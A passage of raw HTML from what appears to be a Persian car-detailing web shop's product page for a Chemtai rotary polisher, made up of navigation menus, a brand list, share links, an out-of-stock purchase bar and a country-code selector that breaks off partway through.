						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">منوی دسته های خود را در Header builder -&gt; Mobile -&gt; Mobile menu menu -&gt; Show/Hide -&gt; Choose menu تنظیم کنید.</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7184 item-level-0" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-item-has-block dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7099 item-level-1" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</li>
<li class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div id="" class=" wd-social-icons wd-style-colored wd-size-custom social-share wd-shape-square wd-sticky-social wd-sticky-social-left text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">ایمیل</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25af%25d8%25b3%25d8%25aa%25da%25af%25d8%25a7%25d9%2587-%25d8%25b1%25d9%2588%25d8%25aa%25d8%25a7%25d8%25b1%25db%258c-%25da%2586%25d9%2585%25d8%25aa%25d8%25a7%25db%258c-chemtai%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25af%25d8%25b3%25d8%25aa%25da%25af%25d8%25a7%25d9%2587-%25d8%25b1%25d9%2588%25d8%25aa%25d8%25a7%25d8%25b1%25db%258c-%25da%2586%25d9%2585%25d8%25aa%25d8%25a7%25db%258c-chemtai%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">تلگرام</span>
											</a>
				
				
			</div>

					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="دستگاه روتاری چمتای Chemtai" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/67.png 1000w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-200x200.png" /><noscript><img width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="دستگاه روتاری چمتای Chemtai" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/67.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">دستگاه روتاری چمتای Chemtai</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>8.800.000</span></span>
													<p class="stock out-of-stock wd-style-default">در انبار موجود نمی باشد</p>
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/" data-id="4191" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/" data-key="dc3863262b" data-product-id="4191" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="بستن فرم جستجو"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>برای دیدن نوشته هایی که دنبال آن هستید تایپ کنید.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="جستجو" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible " value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible " value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible " value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible " value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible " value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible " value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible " value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible " value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 